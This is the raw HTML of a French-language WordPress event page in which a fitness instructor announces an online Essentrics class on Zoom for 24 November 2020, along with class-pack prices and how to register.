1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://essentricsavecmichele.ca/">Essentrics Avec Michèle</a></p><p class="site-description" itemprop="description">Site Web Essentrics de Michèle</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-principal" class="menu genesis-nav-menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-165"><a href="https://essentricsavecmichele.ca/" itemprop="url"><span itemprop="name">Accueil</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a href="#" itemprop="url"><span itemprop="name">À Propos</span></a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://essentricsavecmichele.ca/a-propos/" itemprop="url"><span itemprop="name">Michèle</span></a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://essentricsavecmichele.ca/certification/" itemprop="url"><span itemprop="name">Certification</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://essentricsavecmichele.ca/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://essentricsavecmichele.ca/horaire/" itemprop="url"><span itemprop="name">Horaire</span></a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://essentricsavecmichele.ca/inscription/" itemprop="url"><span itemprop="name">Inscription</span></a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://essentricsavecmichele.ca/la-methode-essentrics/" itemprop="url"><span itemprop="name">La Méthode Essentrics<sup>®</sup></span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="#" itemprop="url"><span itemprop="name">Ressources</span></a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://essentricsavecmichele.ca/ressources/" itemprop="url"><span itemprop="name">Tous les Articles</span></a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://essentricsavecmichele.ca/category/capsule-technique/" itemprop="url"><span itemprop="name">Capsules techniques</span></a>
	<ul class="sub-menu">
		<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-112"><a href="https://essentricsavecmichele.ca/2019/03/03/dou-vient-la-technique-essentrics/" itemprop="url"><span itemprop="name">D&rsquo;où vient la technique Essentrics</span></a></li>
		<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://essentricsavecmichele.ca/2019/10/07/la-technique-essentrics-ca-vous-tente/" itemprop="url"><span itemprop="name">La technique Essentrics, ça vous tente ?</span></a></li>
		<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801"><a href="https://essentricsavecmichele.ca/2019/09/30/pour-un-mode-de-vie-actif/" itemprop="url"><span itemprop="name">Pour un mode de vie actif !</span></a></li>
		<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-789"><a href="https://essentricsavecmichele.ca/2019/09/23/vieillir-en-sante/" itemprop="url"><span itemprop="name">Vieillir en santé</span></a></li>
		<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550"><a href="https://essentricsavecmichele.ca/2019/03/08/assouplir-et-renforcer-la-colonne-vertebrale/" itemprop="url"><span itemprop="name">Assouplir et renforcer la colonne vertébrale</span></a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-113"><a href="https://essentricsavecmichele.ca/2019/03/03/le-positionnement-des-pieds/" itemprop="url"><span itemprop="name">Le positionnement des pieds</span></a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-114"><a href="https://essentricsavecmichele.ca/2019/03/03/equilibrer-le-corps/" itemprop="url"><span itemprop="name">Équilibrer le corps</span></a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-115"><a href="https://essentricsavecmichele.ca/2019/03/02/sentrainer-en-bougeant-constamment/" itemprop="url"><span itemprop="name">S&rsquo;entraîner en bougeant constamment</span></a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116"><a href="https://essentricsavecmichele.ca/2019/03/02/travail-des-bras-au-dessus-de-la-tete/" itemprop="url"><span itemprop="name">Travail des bras au dessus de la tête</span></a></li>
	</ul>
</li>
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-193"><a href="https://essentricsavecmichele.ca/2022/08/12/videos-dentrainement/" itemprop="url"><span itemprop="name">Vidéos d&rsquo;entraînement</span></a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-194"><a href="https://essentricsavecmichele.ca/2019/03/01/reportages/" itemprop="url"><span itemprop="name">Reportages</span></a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://essentricsavecmichele.ca/photos/" itemprop="url"><span itemprop="name">Photos</span></a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://essentricsavecmichele.ca/listes-de-lecture/" itemprop="url"><span itemprop="name">Listes musicales</span></a></li>
</ul></nav></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Pour me suivre : </h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/essentricsavecmichele" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/micheleroy56/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/micheleroy56" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Information :</h4>
<ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#109;i&#099;&#104;e&#108;&#101;&#114;&#111;y&#053;&#054;&#064;&#103;m&#097;il.c&#111;&#109;" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Adresse mail</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li></ul></div></section>
<section id="simple-social-icons-5" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Administration :</h4>
<ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#097;&#100;&#109;in&#064;e&#115;s&#101;&#110;t&#114;&#105;&#099;sa&#118;&#101;c&#109;ichel&#101;&#046;&#099;a" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Adresse mail</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li></ul></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow noopener" title="Partager sur Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fessentrics-en-ligne-automne-2020-2020-11-24%2F&#038;t=Essentrics%20en%20ligne%20%28automne%202020%29&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fessentrics-en-ligne-automne-2020-2020-11-24%2F&#038;p&#091;images&#093;&#091;0&#093;=https%3A%2F%2Fessentricsavecmichele.ca%2Fwp-content%2Fuploads%2F2019%2F03%2F20180929-CL-170633-Modif.jpg&#038;p&#091;title&#093;=Essentrics%20en%20ligne%20%28automne%202020%29" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="Facebook" title="Partager sur Facebook" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://essentricsavecmichele.ca/wp-content/plugins/social-media-feather/synved-social/addons/extra-icons/image/social/circle/96x96/facebook.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow noopener" title="Partager sur Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fessentrics-en-ligne-automne-2020-2020-11-24%2F&#038;text=Bonjour%2C%20ce%20lien%20pourrait%20vous%20int%C3%A9resser%20%3A" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px"><img alt="twitter" title="Partager sur Twitter" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://essentricsavecmichele.ca/wp-content/plugins/social-media-feather/synved-social/addons/extra-icons/image/social/circle/96x96/twitter.png" /></a>
</div>
		</div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-1280 event type-event status-publish has-post-thumbnail event-categories-cours-reguliers entry" aria-label="Essentrics en ligne (automne 2020)" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Essentrics en ligne (automne 2020)</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2020-11-24T09:00:00-05:00">2020-11-24</time> </p></header><div class="entry-content" itemprop="text"><div class="em em-view-container" id="em-view-960020922" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-606" id="em-event-960020922" data-view-id="960020922">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<p>
	<strong>Date/heure</strong><br/>
	Date(s) - 24/11/2020<br /><i>09:00 - 10:00</i>
</p>

<p>
	<strong>Emplacement</strong><br/>
	<a href="https://essentricsavecmichele.ca/locations/chacun-chez-soi/">Chacun chez soi</a>
</p>

<p>
	<strong>Catégories</strong>
		<ul class="event-categories">
					<li><a href="https://essentricsavecmichele.ca/events/categories/cours-reguliers/">Cours en ligne</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p><em>À propos de ce cours :</em>&nbsp;classe Essentrics régulière;&nbsp;&nbsp;9h00 à 10h00 ; ce cours est donné en ligne via la plateforme Zoom ; la procédure d&rsquo;inscription est décrite ci-après.</p>
<p>L’inscription aux cours en ligne se fait à la carte.&nbsp; Vous pouvez acheter 5, 10 ou 20 cours à l’avance selon la grille tarifaire suivante&nbsp;:&nbsp;</p>
<ul>
<li>La série de cinq cours est offerte à 50$, ce qui équivaut à 10$ par cours</li>
<li>La série de dix cours est offerte à 85$, ce qui équivaut à 8.50$ par cours</li>
<li>La série de vingt cours est offerte à 150$, ce qui équivaut à 7.50$ par cours</li>
</ul>
<p>Pour vous inscrire aux cours en ligne, il vous suffit de choisir la formule qui vous convient (5, 10 ou 20 cours), et de communiquez directement avec moi en cliquant sur le bouton «ADMINISTRATION» de ce site.&nbsp; Je vous enverrai ensuite des instructions plus précises pour acheter une série de cours.&nbsp; Le paiement se fait préférablement par virement «Interac».&nbsp; Si ce mode de paiement ne vous convient pas nous pourrons discuter d&rsquo;une option alternative</p>
<p>Lorsque vous aurez une série de cours active, vous recevrez un courriel contenant le lien pour la connexion zoom.&nbsp; Votre série de cours ne sera débitée d&rsquo;une participation que lorsque vous participerez à un cours.&nbsp; Lorsque votre série de cours arrivera près de son terme, vous serez avisé par courriel qu&rsquo;il ne vous reste qu&rsquo;une participation.&nbsp; Si à la fin de la session il vous reste des participations non utilisées, elles demeureront valides pour la session suivante.</p>
<p>&nbsp;</p>

	</div>
</div>
	</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barre latérale principale" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Rechercher</h4>
			<div class="textwidget"></div>
		</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tout le site :</h4>
<form class="search-form" method="get" action="https://essentricsavecmichele.ca/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Rechercher dans ce site Web" itemprop="query-input"><input class="search-form-submit" type="submit" value="Rechercher"><meta content="https://essentricsavecmichele.ca/?s={s}" itemprop="target"></form></div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Par catégorie :</h4>
<form action="https://essentricsavecmichele.ca" method="get"><label class="screen-reader-text" for="cat">Par catégorie :</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="24">Article</option>
	<option class="level-0" value="26">Capsules techniques</option>
	<option class="level-0" value="25">Capsules techniques de Michèle</option>
	<option class="level-0" value="27">Capsules vidéo</option>
	<option class="level-0" value="47">Reportages</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
<section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Par mots clé :</h4>
<div class="tagcloud"><a href="https://essentricsavecmichele.ca/tag/activite-physique/" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 8pt;" aria-label="Activité physique (1 élément)">Activité physique<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/alignement/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignement (1 élément)">Alignement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/amplitude-de-mouvement/" class="tag-cloud-link tag-link-66 tag-link-position-3" style="font-size: 8pt;" aria-label="Amplitude de mouvement (1 élément)">Amplitude de mouvement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/articulation/" class="tag-cloud-link tag-link-61 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Articulation (2 éléments)">Articulation<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/bouger/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 8pt;" aria-label="Bouger (1 élément)">Bouger<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/bras/" class="tag-cloud-link tag-link-58 tag-link-position-6" style="font-size: 8pt;" aria-label="Bras (1 élément)">Bras<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/chaines-musculaires/" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.75pt;" aria-label="Chaînes musculaires (3 éléments)">Chaînes musculaires<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/colonne-vertebrale/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 13.25pt;" aria-label="Colonne vertébrale (2 éléments)">Colonne vertébrale<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/contraction/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 8pt;" aria-label="Contraction (1 élément)">Contraction<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/coordination/" class="tag-cloud-link tag-link-73 tag-link-position-10" style="font-size: 8pt;" aria-label="Coordination (1 élément)">Coordination<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/defi-sante-essentrics/" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 8pt;" aria-label="Défi santé Essentrics (1 élément)">Défi santé Essentrics<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/entrainement-dynamique/" class="tag-cloud-link tag-link-77 tag-link-position-12" style="font-size: 8pt;" aria-label="Entraînement dynamique (1 élément)">Entraînement dynamique<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/excentrique/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 13.25pt;" aria-label="Excentrique (2 éléments)">Excentrique<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/extension/" class="tag-cloud-link tag-link-53 tag-link-position-14" style="font-size: 8pt;" aria-label="Extension (1 élément)">Extension<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/flexibilite/" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8pt;" aria-label="Flexibilité (1 élément)">Flexibilité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/flexion/" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 8pt;" aria-label="Flexion (1 élément)">Flexion<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/force-musculaire/" class="tag-cloud-link tag-link-68 tag-link-position-17" style="font-size: 13.25pt;" aria-label="Force musculaire (2 éléments)">Force musculaire<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/instructeures-certifiees/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Instructeur(e)s certifié(e)s (1 élément)">Instructeur(e)s certifié(e)s<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/mobilite/" class="tag-cloud-link tag-link-78 tag-link-position-19" style="font-size: 8pt;" aria-label="Mobilité (1 élément)">Mobilité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/mouvement/" class="tag-cloud-link tag-link-38 tag-link-position-20" style="font-size: 8pt;" aria-label="Mouvement (1 élément)">Mouvement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/muscles/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 22pt;" aria-label="Muscles (5 éléments)">Muscles<span class="tag-link-count"> (5)</span></a>
<a href="https://essentricsavecmichele.ca/tag/pied/" class="tag-cloud-link tag-link-29 tag-link-position-22" style="font-size: 8pt;" aria-label="Pied (1 élément)">Pied<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/posture/" class="tag-cloud-link tag-link-36 tag-link-position-23" style="font-size: 22pt;" aria-label="Posture (5 éléments)">Posture<span class="tag-link-count"> (5)</span></a>
<a href="https://essentricsavecmichele.ca/tag/pratique-reguliere/" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 8pt;" aria-label="Pratique régulière (1 élément)">Pratique régulière<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/prevention/" class="tag-cloud-link tag-link-71 tag-link-position-25" style="font-size: 8pt;" aria-label="Prévention (1 élément)">Prévention<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/renforcement/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 19.666666666667pt;" aria-label="Renforcement (4 éléments)">Renforcement<span class="tag-link-count"> (4)</span></a>
<a href="https://essentricsavecmichele.ca/tag/rotation/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 8pt;" aria-label="Rotation (1 élément)">Rotation<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/reequilibrer/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 16.75pt;" aria-label="Rééquilibrer (3 éléments)">Rééquilibrer<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/sante/" class="tag-cloud-link tag-link-75 tag-link-position-29" style="font-size: 8pt;" aria-label="Santé (1 élément)">Santé<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/souplesse/" class="tag-cloud-link tag-link-65 tag-link-position-30" style="font-size: 13.25pt;" aria-label="Souplesse (2 éléments)">Souplesse<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/sedentarite/" class="tag-cloud-link tag-link-70 tag-link-position-31" style="font-size: 8pt;" aria-label="Sédentarité (1 élément)">Sédentarité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/vertebre/" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 8pt;" aria-label="Vertèbre (1 élément)">Vertèbre<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/equilibre/" class="tag-cloud-link tag-link-67 tag-link-position-33" style="font-size: 16.75pt;" aria-label="Équilibre (3 éléments)">Équilibre<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/etirement/" class="tag-cloud-link tag-link-43 tag-link-position-34" style="font-size: 8pt;" aria-label="Étirement (1 élément)">Étirement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/etirer/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 8pt;" aria-label="Étirer (1 élément)">Étirer<span class="tag-link-count"> (1)</span></a></div>
</div></section>
</aside></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>© Michèle Roy.  Tous droits réservés/All Rights Reserved. Propulsé par/Powered by WordPress:Genesis:Sidewinder(Imagely).</p></div></footer></div></div><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; } #simple-social-icons-5 ul li a, #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-5 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>
